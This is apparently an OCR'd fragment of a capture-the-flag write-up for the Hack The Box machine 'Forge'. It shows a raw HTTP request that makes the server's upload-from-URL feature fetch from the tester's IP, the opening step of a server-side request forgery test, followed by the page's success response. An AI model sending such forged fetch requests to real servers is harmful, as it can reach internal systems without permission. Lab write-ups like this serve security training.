 POST /upload HTTP/1.1
Host: forge.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://forge.htb
Connection: close
Referer: http://forge.htb/upload
Upgrade-Insecure-Requests: 1
url=http%3A%2F%2F10.10.14.17&remote=1
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/kosfPTSpuAnmrpAs1leJ">
http://forge.htb/uploads/kosfPTSpuAnmrpAs1leJ